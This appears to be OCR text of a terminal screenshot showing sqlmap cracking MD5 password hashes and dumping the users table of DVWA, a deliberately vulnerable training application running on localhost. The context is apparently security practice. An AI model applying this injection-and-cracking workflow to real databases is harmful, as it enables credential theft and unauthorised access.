 osboxes@ap1374: ~/Desktop (on ap1374)
File Actions Edit View Help
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:28:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[19:29:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:29:03] [INFO] starting 3 processes
[19:29:04] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[19:29:05] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b
[19:29:06] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7
[19:29:08] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf9
9'
Database: dvwa
Table: users
[5 entries]
user_id | user | avatar | password
| last_name | first_name | last_login | failed_login |
1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf
99 (password) | admin | admin | 2023-11-11 00:00:02 | 0 |
2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e
03 (abc123) | Brown | Gordon | 2023-11-11 00:00:02 | 0 |
3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc6921
6b (charley) | Me | Hack | 2023-11-11 00:00:02 | 0 |
4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9
b7 (letmein) | Picasso | Pablo | 2023-11-11 00:00:02 | 0 |
5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf
99 (password) | Smith | Bob | 2023-11-11 00:00:02 | 0 |
[19:29:11] [INFO] table 'dvwa.users' dumped to CSV file '/home/osboxes/.local/share/sql
map/output/localhost/dump/dvwa/users.csv'
[19:29:11] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/s
qlmap/output/localhost'